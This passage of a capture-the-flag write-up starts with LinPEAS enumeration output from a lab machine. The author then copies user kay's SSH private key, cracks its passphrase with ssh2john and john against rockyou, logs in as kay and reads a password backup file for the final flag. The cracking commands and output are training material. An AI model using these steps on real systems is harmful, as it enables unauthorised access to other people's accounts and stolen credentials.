-rw-r--r-- 1 root root 3755 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/kconfig/.conf.o.cmd
-rw-r--r-- 1 root root 110 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/kconfig/.conf.cmd
-rw-r--r-- 1 root root 4917 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/kconfig/.zconf.tab.o.cmd
-rw-r--r-- 1 root root 3568 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/scripts/.sortextable.cmd
-rw-r--r-- 1 root root 190243 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/.config
-rw-r--r-- 1 root root 190367 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/.config.old
-rw-r--r-- 1 root root 820 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/.missing-syscalls.d
-rw-r--r-- 1 root root 14210 Jul 18 2017 /usr/src/linux-headers-4.4.0-87-generic/kernel/.bounds.s.cmd
-rw-r--r-- 1 root root 243 Apr 11 15:12 /usr/src/linux-headers-5.4.0-216-generic/arch/x86/include/generated/asm/.syscalls_64.h.cmd
-rw-r--r-- 1 root root 243 Apr 11 15:12 /usr/src/linux-headers-5.4.0-216-generic/arch/x86/include/generated/asm/.syscalls_32.h.cmd
-rw-r--r-- 1 root root 353 Apr 11 15:12 /usr/src/linux-headers-5.4.0-216-generic/arch/x86/include/generated/asm/.xen-hypercalls.h.cmd
-rw-r--r-- 1 root root 267 Apr 11 15:12 /usr/src/linux-headers-5.4.0-216-generic/arch/x86/include/generated/asm/.unistd_64_x32.h.cmd
[+] Readable files inside /tmp, /var/tmp, /var/backups(limit 70)
-rwxr-xr-x 1 jan jan 221697 Aug 27 16:07 /tmp/linpeas.sh
-rw-r--r-- 1 root root 14659 Apr 23 2018 /var/backups/apt.extended_states.0
-rw-r--r-- 1 root root 1458 Apr 18 2018 /var/backups/apt.extended_states.1.gz
-rw-r--r-- 1 root root 764 Apr 17 2018 /var/backups/apt.extended_states.2.gz
[+] Interesting writable files owned by me or writable by everyone (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/mqueue/linpeas.txt
/dev/shm
/run/cloud-init/tmp
/run/lock
/run/screen
/run/screen/S-jan
/run/user/1001
/run/user/1001/dbus-1
/run/user/1001/dbus-1/services
/run/user/1001/gnupg
/run/user/1001/inaccessible
/run/user/1001/systemd
/run/user/1001/systemd/units
/snap/core20/2599/run/lock
/snap/core20/2599/tmp
/snap/core20/2599/var/tmp
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/linpeas.sh
/tmp/.Test-unix
/tmp/tmux-1001
/tmp/.X11-unix
/tmp/.XIM-unix
/var/crash
/var/lib/lxcfs/cgroup/memory/user.slice/user-1001.slice/session-1.scope/cgroup.event_control
/var/spool/samba
/var/tmp
/var/tmp/cloud-init
[+] Interesting GROUP writable files (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group jan:
/dev/mqueue/linpeas.txt
[+] Searching passwords in config PHP files
[+] Finding IPs inside logs (limit 70)
130 /var/log/dpkg.log:1.16.04.1
82 /var/log/dpkg.log:3.18.04.3
79 /var/log/dpkg.log:1.18.04.1
59 /var/log/dpkg.log:2.18.04.6
40 /var/log/dpkg.log:5.20.04.5
40 /var/log/dpkg.log:1.16.04.3
40 /var/log/dpkg.log:1.16.04.2
39 /var/log/dpkg.log:1.16.04.4
35 /var/log/dist-upgrade/screenlog.0:1.18.04.1
33 /var/log/dpkg.log:1.20.04.1
33 /var/log/dist-upgrade/screenlog.0:3.18.04.3
32 /var/log/dpkg.log:7.18.04.2
30 /var/log/dist-upgrade/screenlog.0:91.189.91.83
30 /var/log/dist-upgrade/screenlog.0:91.189.91.82
26 /var/log/dpkg.log:2.16.04.1
25 /var/log/dpkg.log:10.18.04.3
24 /var/log/dpkg.log:18.04.13.1
22 /var/log/dpkg.log:3.192.1.21
22 /var/log/dist-upgrade/screenlog.0:91.189.91.81
20 /var/log/dpkg.log:3.16.04.5
20 /var/log/dpkg.log:3.16.04.3
20 /var/log/dpkg.log:3.16.04.1
20 /var/log/dist-upgrade/screenlog.0:5.20.04.5
20 /var/log/dist-upgrade/screenlog.0:2.18.04.6
20 /var/log/dist-upgrade/20250622-1408/history.log:1.16.04.1
17 /var/log/dpkg.log:1.18.04.7
16 /var/log/dpkg.log:2.18.04.3
16 /var/log/dpkg.log:1.18.04.14
16 /var/log/dpkg.log:1.16.04.5
15 /var/log/dpkg.log:6.16.04.1
14 /var/log/wtmp:192.168.56.102
14 /var/log/dpkg.log:2.29.4.2
14 /var/log/dpkg.log:2.16.04.2
14 /var/log/dpkg.log:20.04.10.23
14 /var/log/dist-upgrade/screenlog.0:7.18.04.2
14 /var/log/dist-upgrade/history.log:1.18.04.1
14 /var/log/dist-upgrade/20250622-1408/history.log:3.18.04.3
14 /var/log/dist-upgrade/20250622-1408/history.log:1.18.04.1
12 /var/log/dpkg.log:2.16.04.3
12 /var/log/dist-upgrade/screenlog.0:1.20.04.1
11 /var/log/dpkg.log:6.18.04.2
11 /var/log/dpkg.log:5.18.04.6
11 /var/log/dpkg.log:1.18.04.2
10 /var/log/dist-upgrade/screenlog.0:18.04.13.1
10 /var/log/dist-upgrade/screenlog.0:1.16.04.1
10 /var/log/dist-upgrade/history.log:5.20.04.5
10 /var/log/dist-upgrade/history.log:3.18.04.3
10 /var/log/apt/history.log:1.16.04.1
8 /var/log/dist-upgrade/screenlog.0:20.04.10.23
8 /var/log/dist-upgrade/screenlog.0:185.125.190.81
8 /var/log/dist-upgrade/history.log:2.18.04.6
8 /var/log/dist-upgrade/20250622-1408/history.log:2.18.04.6
7 /var/log/dpkg.log:3.192.30.19
7 /var/log/dpkg.log:1.2.131.2
7 /var/log/dist-upgrade/apt.log:3.18.04.3
6 /var/log/wtmp:10.23.8.228
6 /var/log/dpkg.log:2.20.04.1
6 /var/log/dpkg.log:1.3.4.202
6 /var/log/dpkg.log:1.20.04.3
6 /var/log/dpkg.log:1.20.04.2
6 /var/log/dist-upgrade/screenlog.0:10.18.04.3
6 /var/log/dist-upgrade/history.log:1.20.04.1
6 /var/log/dist-upgrade/20250622-1408/history.log:7.18.04.2
6 /var/log/dist-upgrade/20250622-1408/history.log:1.16.04.2
6 /var/log/apt/history.log:1.16.04.3
5 /var/log/dist-upgrade/screenlog.0:6.18.04.2
5 /var/log/dist-upgrade/screenlog.0:5.18.04.6
5 /var/log/dist-upgrade/screenlog.0:3.192.1.21
5 /var/log/dist-upgrade/screenlog.0:2.18.04.3
5 /var/log/dist-upgrade/screenlog.0:1.18.04.2
[+] Finding passwords inside logs (limit 70)
Binary file /var/log/journal/a59c744e2166cb4a90376b2f5ad6279f/user-1001.journal matches
/var/log/bootstrap.log: base-passwd depends on libc6 (>= 2.8); however:
/var/log/bootstrap.log: base-passwd depends on libdebconfclient0 (>= 0.145); however:
/var/log/bootstrap.log:dpkg: base-passwd: dependency problems, but configuring anyway as you requested:
/var/log/bootstrap.log:Preparing to unpack .../base-passwd_3.5.39_amd64.deb ...
/var/log/bootstrap.log:Preparing to unpack .../passwd_1%3a4.2-3.1ubuntu5_amd64.deb ...
/var/log/bootstrap.log:Selecting previously unselected package base-passwd.
/var/log/bootstrap.log:Selecting previously unselected package passwd.
/var/log/bootstrap.log:Setting up base-passwd (3.5.39) ...
/var/log/bootstrap.log:Setting up passwd (1:4.2-3.1ubuntu5) ...
/var/log/bootstrap.log:Shadow passwords are now on.
/var/log/bootstrap.log:Unpacking base-passwd (3.5.39) ...
/var/log/bootstrap.log:Unpacking base-passwd (3.5.39) over (3.5.39) ...
/var/log/bootstrap.log:Unpacking passwd (1:4.2-3.1ubuntu5) ...
/var/log/dist-upgrade/screenlog.0:Preparing to unpack .../base-passwd_3.5.44_amd64.deb ...
/var/log/dist-upgrade/screenlog.0:Preparing to unpack .../base-passwd_3.5.47_amd64.deb ...
/var/log/dist-upgrade/screenlog.0:Preparing to unpack .../passwd_1%3a4.5-1ubuntu2.5_amd64.deb ...
/var/log/dist-upgrade/screenlog.0:Preparing to unpack .../passwd_1%3a4.8.1-1ubuntu5.20.04.5_amd64.deb ...
/var/log/dist-upgrade/screenlog.0:Removing obsolete conffile /etc/cron.daily/passwd ...
/var/log/dist-upgrade/screenlog.0:Removing obsolete conffile /etc/init/passwd.conf ...
/var/log/dist-upgrade/screenlog.0:Setting up base-passwd (3.5.44) ...
/var/log/dist-upgrade/screenlog.0:Setting up base-passwd (3.5.47) ...
/var/log/dist-upgrade/screenlog.0:Setting up passwd (1:4.5-1ubuntu2.5) ...
/var/log/dist-upgrade/screenlog.0:Setting up passwd (1:4.8.1-1ubuntu5.20.04.5) ...
/var/log/dist-upgrade/screenlog.0:Unpacking base-passwd (3.5.44) over (3.5.39) ...
/var/log/dist-upgrade/screenlog.0:Unpacking base-passwd (3.5.47) over (3.5.44) ...
/var/log/dist-upgrade/screenlog.0:Unpacking passwd (1:4.5-1ubuntu2.5) over (1:4.2-3.1ubuntu5.4) ...
/var/log/dist-upgrade/screenlog.0:Unpacking passwd (1:4.8.1-1ubuntu5.20.04.5) over (1:4.5-1ubuntu2.5) ...
/var/log/dpkg.log:2017-08-01 11:16:21 configure base-passwd:amd64 3.5.39 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:21 install base-passwd:amd64 <none> 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:21 status half-configured base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:21 status half-installed base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:21 status installed base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:21 status unpacked base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:23 status half-configured base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:23 status half-installed base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:23 status unpacked base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:23 upgrade base-passwd:amd64 3.5.39 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:28 install passwd:amd64 <none> 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:16:28 status half-installed passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:16:28 status unpacked passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:16:31 configure base-passwd:amd64 3.5.39 <none>
/var/log/dpkg.log:2017-08-01 11:16:31 status half-configured base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:31 status installed base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:31 status unpacked base-passwd:amd64 3.5.39
/var/log/dpkg.log:2017-08-01 11:16:37 configure passwd:amd64 1:4.2-3.1ubuntu5 <none>
/var/log/dpkg.log:2017-08-01 11:16:37 status half-configured passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:16:37 status installed passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:16:37 status unpacked passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:17:35 status half-configured passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:17:35 status half-installed passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:17:35 status unpacked passwd:amd64 1:4.2-3.1ubuntu5
/var/log/dpkg.log:2017-08-01 11:17:35 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2017-08-01 11:17:35 upgrade passwd:amd64 1:4.2-3.1ubuntu5 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2017-08-01 11:17:36 configure passwd:amd64 1:4.2-3.1ubuntu5.3 <none>
/var/log/dpkg.log:2017-08-01 11:17:36 status half-configured passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2017-08-01 11:17:36 status installed passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2017-08-01 11:17:36 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2025-06-22 13:43:23 status half-configured passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2025-06-22 13:43:23 status half-installed passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2025-06-22 13:43:23 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.3
/var/log/dpkg.log:2025-06-22 13:43:23 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:43:23 upgrade passwd:amd64 1:4.2-3.1ubuntu5.3 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:43:24 configure passwd:amd64 1:4.2-3.1ubuntu5.4 <none>
/var/log/dpkg.log:2025-06-22 13:43:24 status half-configured passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:43:24 status installed passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:43:24 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:52:18 status half-configured passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:52:18 status half-installed passwd:amd64 1:4.2-3.1ubuntu5.4
/var/log/dpkg.log:2025-06-22 13:52:18 status unpacked passwd:amd64 1:4.2-3.1ubuntu5.4
[+] Finding emails inside logs (limit 70)
58 /var/log/installer/status:ubuntu-devel-discuss@lists.ubuntu.com
28 /var/log/installer/status:ubuntu-installer@lists.ubuntu.com
17 /var/log/installer/status:kernel-team@lists.ubuntu.com
4 /var/log/bootstrap.log:ftpmaster@ubuntu.com
[+] Finding *password* or *credential* files in home (limit 70)
[+] Finding 'pwd' or 'passw' variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/etc/cloud/cloud.cfg: lock_passwd: True
/etc/cloud/cloud.cfg: sudo: ["ALL=(ALL) NOPASSWD:ALL"]
/etc/nsswitch.conf:passwd: compat systemd
/etc/pam.d/common-password:password [success=1 default=ignore] pam_unix.so obscure sha512
/etc/samba/smb.conf.bak: pam password change = yes
/etc/samba/smb.conf.bak: passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
/etc/samba/smb.conf.bak: passwd program = /usr/bin/passwd %u
/etc/samba/smb.conf.bak: unix password sync = yes
/etc/samba/smb.conf.ucf-dist: pam password change = yes
/etc/samba/smb.conf.ucf-dist: passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
/etc/samba/smb.conf.ucf-dist: passwd program = /usr/bin/passwd %u
/etc/samba/smb.conf.ucf-dist: unix password sync = yes
/etc/security/namespace.init: gid=$(echo "$passwd" | cut -f4 -d":")
/etc/security/namespace.init: homedir=$(echo "$passwd" | cut -f6 -d":")
/etc/security/namespace.init: passwd=$(getent passwd "$user")
/etc/ssl/openssl.cnf:challengePassword = A challenge password
/etc/ssl/openssl.cnf:challengePassword_max = 20
/etc/ssl/openssl.cnf:challengePassword_min = 4
/tmp/linpeas.sh: echo " You can login as $USER using password: $PASSWORDTRY" | sed "s,.*,${C}[1;31;103m&${C}[0m,"
/tmp/linpeas.sh: FIND_PASSWORD_RELEVANT_NAMES=$(prep_to_find "$PASSWORD_RELEVANT_NAMES")
/tmp/linpeas.sh: for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
/tmp/linpeas.sh: PASSWORD_RELEVANT_NAMES="*password* *credential* creds*"
/tmp/linpeas.sh: PASSWORDTRY=$2
/tmp/linpeas.sh: printf $Y"[+] "$GREEN"Testing 'su' as other users with shell using as passwords: null pwd, the username and top2000pwds\n"$NC
/tmp/linpeas.sh: SHELLUSERS=`cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1`
[+] Finding possible password variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
[+] Finding 'username' string inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/tmp/linpeas.sh: for f in $tomcat; do grep "username=" "$f" 2>/dev/null | grep "password=" | sed "s,.*,${C}[1;31m&${C}[0m,"; done
[+] Looking for specific hashes inside files - less false positives (limit 70)
So, anything interesting?
Well, yes. Let’s focus on this specific part:
[+] Files inside others home (limit 20)
/home/kay/.profile
/home/kay/.viminfo
/home/kay/.bashrc
/home/kay/.bash_history
/home/kay/.lesshst
/home/kay/.ssh/authorized_keys
/home/kay/.ssh/id_rsa
/home/kay/.ssh/id_rsa.pub
/home/kay/.bash_logout
/home/kay/.sudo_as_admin_successful
/home/kay/pass.bak
/home/ubuntu/.profile
/home/ubuntu/.bashrc
We could have just checked kay’s home folder ourselves but it’s nice to use a tool for this stuff. The id_rsa file jumps out to me though, so we’ll cat that and save it to a local file on our host machine.
Now we just need to brute-force the passphrase and we’ll be able to log in as kay. I should note at this point that we don’t actually need an answer to the question ‘Enumerate the machine to find any vectors for privilege escalation’ and at this point we have the answer to the next one - ‘What is the name of the other user you found(all lower case)?’.
‘If you have found another user, what can you do with this information? ‘ is the next question and we also do not need an answer to this. It’s more of a hint towards using the id_rsa key (or brute forcing the password)
What is the final password you obtain?
john is a great tool for this. Let’s give it a shot on the id_rsa keyfile we have. We first need to prepare the ssh file for john, which is easily done with the ssh2john.py script:
root@ip-10-201-112-115:~# /opt/john/ssh2john.py ./kay_rsa > kay_rsa_john
From here we can run john against this with rockyou:
root@ip-10-201-112-115:~# john ./kay_rsa_john --wordlist=/usr/share/wordlists/rockyou.txt
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
******* (./kay_rsa)
1g 0:00:00:19 DONE (2025-08-27 21:31) 0.05211g/s 747352p/s 747352c/s 747352C/s *7¡Vamos!
Session completed.
Voilà! Now we can use the id_rsa key to sign in as kay:
root@ip-10-201-112-115:~# ssh -i ./kay_rsa kay@10.201.35.173
Enter passphrase for key './kay_rsa':
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-139-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed 27 Aug 2025 04:34:04 PM EDT
System load: 0.0 Processes: 115
Usage of /: 49.8% of 13.62GB Users logged in: 1
Memory usage: 60% IPv4 address for eth0: 10.201.35.173
Swap usage: 21%
Expanded Security Maintenance for Infrastructure is not enabled.
0 updates can be applied immediately.
Enable ESM Infra to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Sun Jun 22 13:40:04 2025 from 10.23.8.228
kay@ip-10-201-35-173:~$ whoami
kay
kay@ip-10-201-35-173:~$ ls
pass.bak
kay@ip-10-201-35-173:~$ cat ./pass.bak
**************
Once we cat the pass.bak file we see the password, which is the last flag.
And that’s this room done. This took a lot longer than I thought it would. Any keen-eyed reader will notice that the target ip changed three times throughout this write-up. Oops!
The video from John Hammond is definitely useful but it’s outdated by now. LinPEAS and Enum4Linux have both been updated since the video was published, so anyone following along command-for-command will have some issues.
That’s it from me. I’m excited to keep doing some more CTFs in the future!